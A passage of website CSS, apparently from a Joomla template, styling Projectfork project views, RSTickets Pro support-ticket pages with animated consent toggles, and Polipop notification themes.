    border: none!important;
}

/* Projectfork Toolbar */
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar .filter-labels .btn-group {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar .filter-labels ul .btn-group {
      width: initial;
      margin-bottom: initial;
  }
  #projectfork .btn-toolbar .filter-labels .btn-group .btn{
      width: 100%;
      padding: 0.5rem;
  }
}

/* Filters */
#projectfork #filters {
  height: 100%;
}
#projectfork .filter-search {
  margin-left:25px!important;
}
#projectfork input#filter_search {
    margin: 0px 0px -1px 0px;
}
#projectfork #filters .btn-toolbar-top .btn-group {
    margin-bottom: 5px;
}
#projectfork #filters .btn-toolbar {
    margin: 0px;
}
#projectfork #filters .btn-toolbar hr {
    margin: 0px 0px 5px 0px;
}
#projectfork #filters select {
    width: 100%;
    margin-bottom: 5px;
}
/* Filters Projects View */
#projectfork.view-projects #filters .btn-toolbar .filter-order,
#projectfork.view-projects #filters .btn-toolbar .folder-order-dir,
#projectfork.view-projects #filters .btn-toolbar .filter-category,
#projectfork.view-projects #filters .btn-toolbar .filter-author {
    width: 25%;
    margin: 0;
}
#projectfork.view-projects #filters .btn-toolbar .filter-order,
#projectfork.view-projects #filters .btn-toolbar .folder-order-dir,
#projectfork.view-projects #filters .btn-toolbar .filter-category {
    padding: 0px 5px 0px 0px;
}
/* Filters Milestone View */
#projectfork.view-milestones #filters .btn-toolbar .filter-author,
#projectfork.view-milestones #filters .btn-toolbar .filter-published,
#projectfork.view-milestones #filters .btn-toolbar .filter-order,
#projectfork.view-milestones #filters .btn-toolbar .folder-order-dir {
    width: 25%;
    margin: 0;
}
#projectfork.view-milestones #filters .btn-toolbar .filter-author,
#projectfork.view-milestones #filters .btn-toolbar .filter-published,
#projectfork.view-milestones #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Tasks View */
#projectfork.view-tasks #filters .btn-toolbar .filter-milestone,
#projectfork.view-tasks #filters .btn-toolbar .filter-tasklist,
#projectfork.view-tasks #filters .btn-toolbar .filter-author,
#projectfork.view-tasks #filters .btn-toolbar .filter-user {
    width: 25%;
    margin: 0;
}
#projectfork.view-tasks #filters .btn-toolbar .filter-status,
#projectfork.view-tasks #filters .btn-toolbar .filter-priority,
#projectfork.view-tasks #filters .btn-toolbar .filter-complete,
#projectfork.view-tasks #filters .btn-toolbar .filter-order,
#projectfork.view-tasks #filters .btn-toolbar .folder-order-dir {
    width: 20%;
    margin: 0;
}
#projectfork.view-tasks #filters .btn-toolbar .filter-milestone,
#projectfork.view-tasks #filters .btn-toolbar .filter-tasklist,
#projectfork.view-tasks #filters .btn-toolbar .filter-author,
#projectfork.view-tasks #filters .btn-toolbar .filter-status,
#projectfork.view-tasks #filters .btn-toolbar .filter-priority,
#projectfork.view-tasks #filters .btn-toolbar .filter-complete,
#projectfork.view-tasks #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Time Tracking (timesheet) View */
#projectfork.view-timesheet #filters .btn-toolbar .filter-author,
#projectfork.view-timesheet #filters .btn-toolbar .filter-task,
#projectfork.view-timesheet #filters .btn-toolbar .filter-order,
#projectfork.view-timesheet #filters .btn-toolbar .folder-order-dir {
    width: 25%;
    margin: 0;
}
#projectfork.view-timesheet #filters .btn-toolbar .filter-author,
#projectfork.view-timesheet #filters .btn-toolbar .filter-task,
#projectfork.view-timesheet #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Repository View */
#projectfork.view-repository #filters .btn-toolbar .filter-order,
#projectfork.view-repository #filters .btn-toolbar .folder-order-dir {
    width: 50%;
    margin: 0;
}
#projectfork.view-repository #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Users View */
#projectfork.view-users #filters .btn-toolbar .filter-order,
#projectfork.view-users #filters .btn-toolbar .folder-order-dir {
    width: 50%;
    margin: 0;
}
#projectfork.view-users #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}

/* Repository Upload Field */
#projectfork.view-repository #file-uploader .qq-upload-drop-area {
    text-align: center;
    padding: 4rem 0;
}
#projectfork.view-repository #file-uploader .qq-upload-drop-area input[type="file"] {
    padding: 4rem 0!important;
}

/* Editors */
/* JCE */
.projectfork iframe#jform_description_ifr {
    height: 100px!important;
}
/* None + JCENone + TinyMCENone */
.projectfork textarea#jform_description {
    height: 100px!important;
}
/* RokPad */
.projectfork .rokpad-editor-container {
    height: 100px!important;
}
/* Codemirror */
.projectfork .CodeMirror {
    height: 100px!important;
}
/* TinyMCE */
.projectfork .mce-edit-area {
    height: 100px!important;
}
/* AcyMailing Editor */
.projectfork .cke_contents {
    height: 100px!important;
}


/* Project View */
.view-projects .dl-horizontal dt,
.view-projects .dl-horizontal dd {
  float: left;
  margin: 0;
  width: 50%
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .projectfork .span12.hidden-phone {
      display: block!important;
  }
  .projectfork .span12.hidden-phone .btn-group {
      width: 100%;
      margin: 0px 0px 15px 0rem;
  }
  .projectfork .span12.hidden-phone .btn.btn-mini {
      width: 100%;
      padding: 0.5rem;
  }
  .projectfork .row-striped .row-fluid [class*="span"] {
    margin: 0;
  }
}


/* Users View */
#projectfork.view-users h1 {
    display: none;
}
#projectfork.view-users .filter-project.btn-group {
    margin-left: 0;
}
#projectfork.view-users .img-polaroid {
    height: 100%;
}
#projectfork.view-users .thumbnails-users {
    margin: -10px;
}
#projectfork.view-users .thumbnails-users li {
    margin: 0;
    padding: 10px;
}

/* Projectfork Tabs */
.layout-edit.projectfork dl.tabs {
    margin: 0px 0px 0px -3px;
    position: relative;
    z-index: 2;
}
.layout-edit.projectfork dt.tabs {
    display: inline-block;
    border-top: 1px solid #c0c0c0;
    border-left: 1px solid #c0c0c0;
    border-right: 1px solid #c0c0c0;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    padding: 0.5rem 1rem;
    margin: 0 0.2rem;
    background: #fff;
}
.layout-edit.projectfork dt.tabs.closed {
    border-bottom: 1px solid #c0c0c0;
}
.layout-edit.projectfork dt.tabs.open {
    border-bottom: 1px solid #fff;
}
.layout-edit.projectfork dt.tabs h3 {
    margin: 0;
    padding: 0;
}
.layout-edit.projectfork .current {
    border: 1px solid #c0c0c0;
    padding: 0.5rem 1rem;
    position: relative;
    top: -1px;
    z-index: 1;
    display: block;
}
.layout-edit.projectfork .current div#jform_users_element {
    margin: 1rem 0 1rem 0;
}
.layout-edit.projectfork .current dd.tabs {
    margin: 0;
    min-height: 500px;
}
.pf-tab-text {
    margin: 0px 0px 0px 14px;
}
dl.tabs [class^="icon-"], dl.tabs [class*=" icon-"] {
    margin-left: -.25em;
}
/* Projectfork Incompatebility fix */
.layout-edit.projectfork .nav.menu .current {
  border: none;
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 100%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 100%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 50%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 50%;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 25%;
  }
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .box {
    width: 100%;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .box {
    width: 30rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .box {
    width: 48rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .box {
    width: 60rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .box {
    width: 75rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
@media (min-width: 106rem) {
  .fullbox {
    width:75rem!important;
  }
}/* Product Download Page */
.rdsubs.rdsubs-file .col-sm-8.span8 {
    display: flex;
    flex-flow: column wrap;
}
.rdsubs.rdsubs-file .pull-right {
    order: 10;
    float: none;
    display: flex;
    flex-flow: column nowrap;
}
/* RSTICKETS MAIN */
.com_rsticketspro #g-container-main #g-main .platform-content form {
    margin: 10px 0 0 0;
}

/* SEARCHAREA */
.rst_center_block {
    display: flex!important;
    flex-flow: column;
}
input#rsticketspro_searchinp {
    max-width: calc(100% - 14px);
    border-radius: 5px;
    margin: 0 0 10px 0;
}
.rst_center_block button.btn.btn-primary {
    border-radius: 5px;
}

/* DASHBOARD */
/* Dashboard Category Alignment */
.ls-dashboard-span6:nth-child(even) {
    margin: 0px;
}
/* Dashboard Thumbnail Items */
.thumbnails.rst_dashboard_items li {
    margin-bottom: 0px;
}
.rst_dashboard_items .thumbnail {
    padding: 15px 5px 0px 5px;
}
.rs-icon-xxl {
    font-size:4rem;
}
.rs-icon-xl {
    font-size:3rem;
}
.rs-icon-l {
    font-size:2rem;
}
.rs-icon-m {
    font-size:1rem;
}
.rs-icon-s {
    font-size:0.8rem;
}
.rs-icon-xs {
    font-size:0.5rem;
}
.dash-cat-icon {
    position: relative;
    top: 5px;
    color: #fd7400;
    margin: 10px;
}
.dash-cat-title {
    font-size: 1.2rem;
    text-transform: uppercase;
}
.ls-table .code {width:15%;}
.ls-table .subject {width:60%;}
.ls-table .status {width:10%;}
.ls-table .last-reply {width:15%;}

/* Fix message area/iframe conflict */
iframe#jform_message_ifr,
iframe#ticket_message_ifr {
    height: inherit!important;
}

/* KNOWLEDGEBASE */
.ls-knowledgebase-cats {
    display: flex;
    flex-flow: row wrap;
}
.ls-knowledgebase-cat {
    /* See more settings in: templates/g5_hydrogen/html/com_rsticketspro/knowledgebase/default.php on line 110 */
    flex-grow: 1;
    margin: 0px 5px;
}
.ls-knowledgebase-cat .fa {
    font-size: 1.4rem;
    top: 1px;
}
.ls-knowledgebase-cat .dash-cat-title {
    font-size: 1rem;
    text-transform: uppercase;
}

@-webkit-keyframes orange-dots {
   0% {outline: 5px dotted #ffffff; outline-offset: 5px;}
   25% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   75% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   100% {outline: 5px dotted #ffffff; outline-offset: 5px;}
}

@keyframes orange-dots {
   0% {outline: 5px dotted #ffffff; outline-offset: 5px;}
   25% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   75% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   100% {outline: 5px dotted #ffffff; outline-offset: 5px;}
}

form#adminForm.highlighted {
   -webkit-animation: orange-dots 4s ease-in 1;
   animation: orange-dots 4s ease-in 1;
}

/* TICKETCREATION */
.com_rsticketspro .control-group {
    width: 600px;
}
.com_rsticketspro .control-label {
    display: block;
    width: 100%;
    margin: 0px!important;
    text-align: left!important;
}
.com_rsticketspro .jform_consent-cg .control-label {
  width: 0px!important;
}
.com_rsticketspro .controls {
    display: block;
    width: 100%;
    margin: 0px!important;
    text-align: left!important;
}
.com_rsticketspro .controls select,
.com_rsticketspro .controls input {
    height: 50px;
    font-size: 1rem;
}
.com_rsticketspro .controls select,
.com_rsticketspro .controls textarea,
.com_rsticketspro .controls .rst_editor {
    width: 100%;
}
.com_rsticketspro .controls input {
    width: calc(100% - 0.375rem - 0.375rem);
}
/* Ticketcreation Individual Items */
.control-group.jform_captcha-cg .control-label {
    display: none;
}
.control-group.jform_message-cg .rst_editor .mce-edit-area {
    min-height: 25vh;
}
.control-group.service-extension-cg select {
    min-height: 25vh;
}
.control-group.service-extension-cg select option:nth-child(1) {
    padding: 0.675rem 0.375rem;
}
.control-group.service-extension-cg select option:nth-child(2),
.control-group.service-extension-cg select option:nth-child(15) {
    font-weight: bold;
    cursor: default;
}
.com_rsticketspro #rst_files_message_container {
    padding: 0;
    margin: 0;
    width: 100%;
}
.com_rsticketspro .control-group.jform_captcha-cg {
    margin: 1rem 0rem 1.5rem 0rem;
}
.com_rsticketspro .control-group.jform_consent-cg {
    margin: -1.5rem 0rem 0rem 0rem;
}
.control-group.jform_subject-cg {
    margin-bottom: 0px;
}
/* .control-group.jform_subject-cg .controls {
    display: none;
} */
/* Ticket Creation Messages */
#com-rsticketspro-ticketContent p {margin: 0.5rem 0;}
.com-rsticketspro-message p,
.com-rsticketspro-message blockquote {margin: 0;}
.com-rsticketspro-message.alert p {font-size: 90%;}
/* Ticket Creation Staff Messages */
.com-rsticketspro-message.com-rsticketspro-msg-staff {
  padding: 0.5rem;
  background-color: rgba(252, 116, 0, 0.05);
  border-radius: 4px;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff blockquote {
  margin: 0.5rem 0;
  border-color: #fd7400;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff blockquote p {
  color:#333;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff .media-heading a {
  color:#fd7400;
}
/* Ticket Creation Customer Messages */
.com-rsticketspro-message.com-rsticketspro-msg-customer {
  padding: 0.5rem;
  background-color: rgba(0, 136, 255, 0.05);
  border-radius: 4px;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer blockquote {
  margin: 0.5rem 0;
  border-color: #0088ff;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer blockquote p {
  color:#333;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer .media-heading a {
  color:#0088ff;
}
/* Ticket Rating */
#star {width: 100%!important;}
#star img {width: 32px;}
/* Custom Alert Styling */
.com_rsticketspro .alert strong {color:#c09853;}
.com_rsticketspro .alert.alert-success strong {color:#468847;}
.com_rsticketspro .alert.alert-info strong {color:#3a87ad;}
.com_rsticketspro .alert.alert-error strong {color:#b94a48;}
.submitmessage .alert .close {display: none;}
/* Notes */
#rsticketsproNotesModal.modal.in {
    overflow: hidden;
    position: fixed;
}
#rsticketsproNotesModal .modal-body {
  padding: 0;
}
#rsticketsproNotesModal iframe.iframe {
  width: 100%;
  border: none;
}
/* History */
#rsticketsproHistoryModal.modal.in {
    overflow: hidden;
    position: fixed;
}
#rsticketsproHistoryModal .modal-body {
  padding: 0;
}
#rsticketsproHistoryModal iframe.iframe {
  width: 100%;
  border: none;
}
/* Modal Styling */
.rstickets .modal {
  width: 90vw;
  height: 90vh;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 50%!important;
  left: 50%;
  transform: translate(-50%, -50%);
}
.rstickets .modal-body {
  height: auto;
  min-height: 90vh;
  border-radius: 0;
}
.rstickets .modal-body iframe {
  min-height: 80vh!important;
  height: unset!important;
}
/* Cool Consent Button */
.com_rsticketspro #jform_consent .checkbox {
  display: flex;
  align-items: center;
  padding: 0px;
  font-size: 1rem;
}
.com_rsticketspro .toggleButton {
  cursor: pointer;
  display: block!important;
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .14s ease;
  transition: transform .14s ease;
  transition: transform .14s ease, -webkit-transform .14s ease;
}
.com_rsticketspro label.toggleButton {
  width: unset!important;
  padding: unset!important;
  margin: 0px 10px 0px 0px;
}
.com_rsticketspro .toggleButton:active {
  -webkit-transform: rotateX(30deg);
          transform: rotateX(30deg);
}
.com_rsticketspro .toggleButton input {
  display: none;
}
.com_rsticketspro .toggleButton input + div {
  border: 3px solid rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  position: relative;
  width: 44px;
  height: 44px;
}
.com_rsticketspro .toggleButton input + div svg {
  fill: none;
  stroke-width: 3.6;
  stroke: #fd7400;
  stroke-linecap: round;
  stroke-linejoin: round;
  width: 44px;
  height: 44px;
  display: block;
  position: absolute;
  left: 0px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  z-index: 1;
  stroke-dashoffset: 124.6;
  stroke-dasharray: 0 162.6 133 29.6;
  transition: all .4s ease 0s;
}
.com_rsticketspro .toggleButton input + div:before, .toggleButton input + div:after {
  content: '';
  width: 3px;
  height: 16px;
  background: #fd7400;
  position: absolute;
  left: 50%;
  top: 50%;
  border-radius: 5px;
}
.com_rsticketspro .toggleButton input + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBefore .3s linear forwards .3s;
          animation: bounceInBefore .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton input + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfter .3s linear forwards .3s;
          animation: bounceInAfter .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton input:checked + div svg {
  stroke-dashoffset: 162.6;
  stroke-dasharray: 0 162.6 28 134.6;
  transition: all .4s ease .2s;
}
.com_rsticketspro .toggleButton input:checked + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBeforeDont .3s linear forwards 0s;
          animation: bounceInBeforeDont .3s linear forwards 0s;
}
.com_rsticketspro .toggleButton input:checked + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfterDont .3s linear forwards 0s;
          animation: bounceInAfterDont .3s linear forwards 0s;
}
/* Cool Consent button for replying on tickets */
.com_rsticketspro #ticket_consent .checkbox {
  display: flex;
  align-items: center;
  padding: 0px;
  font-size: 1rem;
}
.com_rsticketspro .toggleButton_ticket_consent0 {
  cursor: pointer;
  display: block!important;
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .14s ease;
  transition: transform .14s ease;
  transition: transform .14s ease, -webkit-transform .14s ease;
}
.com_rsticketspro label.toggleButton_ticket_consent0 {
  width: unset!important;
  padding: unset!important;
  margin: 0px 10px 0px 0px;
}
.com_rsticketspro .toggleButton_ticket_consent0:active {
  -webkit-transform: rotateX(30deg);
          transform: rotateX(30deg);
}
.com_rsticketspro .toggleButton_ticket_consent0 input {
  display: none;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div {
  border: 3px solid rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  position: relative;
  width: 44px;
  height: 44px;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div svg {
  fill: none;
  stroke-width: 3.6;
  stroke: #fd7400;
  stroke-linecap: round;
  stroke-linejoin: round;
  width: 44px;
  height: 44px;
  display: block;
  position: absolute;
  left: 0px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  z-index: 1;
  stroke-dashoffset: 124.6;
  stroke-dasharray: 0 162.6 133 29.6;
  transition: all .4s ease 0s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:before, .toggleButton_ticket_consent0 input + div:after {
  content: '';
  width: 3px;
  height: 16px;
  background: #fd7400;
  position: absolute;
  left: 50%;
  top: 50%;
  border-radius: 5px;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBefore .3s linear forwards .3s;
          animation: bounceInBefore .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfter .3s linear forwards .3s;
          animation: bounceInAfter .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div svg {
  stroke-dashoffset: 162.6;
  stroke-dasharray: 0 162.6 28 134.6;
  transition: all .4s ease .2s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBeforeDont .3s linear forwards 0s;
          animation: bounceInBeforeDont .3s linear forwards 0s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfterDont .3s linear forwards 0s;
          animation: bounceInAfterDont .3s linear forwards 0s;
}





@-webkit-keyframes bounceInBefore {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
}

@keyframes bounceInBefore {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
}
@-webkit-keyframes bounceInAfter {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
}
@keyframes bounceInAfter {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
}
@-webkit-keyframes bounceInBeforeDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
}
@keyframes bounceInBeforeDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
}
@-webkit-keyframes bounceInAfterDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
}
@keyframes bounceInAfterDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
}
/* Ticket creation related questions */
.com_rsticketspro .knowledgebase-related-questions .typeahead.dropdown-menu,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu {
    position: relative;
    float: none;
    top: 0px!important;
    left: 0px!important;
    border: 0px!important;
    box-shadow: none!important;
    margin: 0rem 0rem 0.675rem 0rem;
    width: 600px;
    background: #ffd5b2;
    padding: 0.375rem;
}
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a:hover,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a:focus {
    color: #ffffff;
    text-decoration: none;
    background-color: #fd7400;
    background-image: -moz-linear-gradient(top, #fd7400, #fd7400);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fd7400), to(#fd7400));
    background-image: -webkit-linear-gradient(top, #fd7400, #fd7400);
    background-image: -o-linear-gradient(top, #fd7400, #fd7400);
    background-image: linear-gradient(to bottom, #fd7400, #fd7400);
    background-repeat: repeat-x;
    outline: 0;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffd7400', endColorstr='#fffd7400', GradientType=0);
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small {
    margin: 0px!important;
    padding: 0px!important;
    background: transparent!important;
    border: 0px!important;
    box-shadow: none;
    display: flex!important;
    flex-direction: column;
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(1) { order: 1; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(2) { order: 3; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(3) { order: 2; margin: 0px 0 -5px 0;}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(4) { order: 4; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small input{
    width:calc(600px - 0.375rem - 0.375rem);
    height: 50px;
    font-size: 1rem;
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small button {
    display: none;
}


/* Quick Selection Snippet Tool */
.com-rsticketspro-reply-options-wrapper {
    display: flex;
    flex-flow: row;
}
.com-rsticketspro-quick-select-snippits {
    padding: 1rem;
    margin: 1rem;
    background: #f5f5f5;
    border: 1px solid #f5f5f5;
    border-radius: 4px;
}
.com-rsticketspro-quick-select-snippits pre p {
    margin: 0;
}
.com-rsticketspro-quick-select-snippits pre {
    background-color: #fff;
    border: 1px solid #ddd;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border 0.2s linear, box-shadow 0.2s linear;
    -moz-transition: border 0.2s linear, box-shadow 0.2s linear;
    transition: border 0.2s linear, box-shadow 0.2s linear;
}
.com-rsticketspro-quick-select-snippits pre:hover {
    border-color: #c4c4c4;
    cursor: cell;
}
.com-rsticketspro-reply-options-wrapper label#ticket_search-lbl {
    display: none;
}
.rst_qss_wrapper {
    max-height: 400px;
    overflow-y: scroll;
}
.rssfeed {margin:0px 3px;}select#department_4service-extension {
    height: 250px;
}#system-message-container {
			display: none;
		}
			.polipop_theme_default .polipop__notification_type_success,
			.polipop_theme_compact .polipop__notification_type_success {
				background-color: #28a745;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_success .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_success .polipop__notification-icon svg {
				fill: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_info,
			.polipop_theme_compact .polipop__notification_type_info {
				background-color: #17a2b8;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_info .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_info .polipop__notification-icon svg {
				fill: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_warning,
			.polipop_theme_compact .polipop__notification_type_warning {
				background-color: #ffc107;
				color: #343a40;
